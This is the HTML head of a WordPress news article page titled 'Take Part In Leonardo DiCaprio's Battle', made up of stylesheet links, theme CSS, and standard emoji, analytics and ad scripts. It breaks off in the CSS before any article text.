

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/take-part-in-leonardo-dicaprios-battle/
body_size: 24494
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Take Part In Leonardo DiCaprio’s Battle &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Take Part In Leonardo DiCaprio’s Battle Comments Feed" href="https://theobserver.id/take-part-in-leonardo-dicaprios-battle/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"1ec26cc08a","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/3070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/take-part-in-leonardo-dicaprios-battle/" />
<link rel='shortlink' href='https://theobserver.id/?p=3070' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Ftake-part-in-leonardo-dicaprios-battle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Ftake-part-in-leonardo-dicaprios-battle%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/take-part-in-leonardo-dicaprios-battle/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
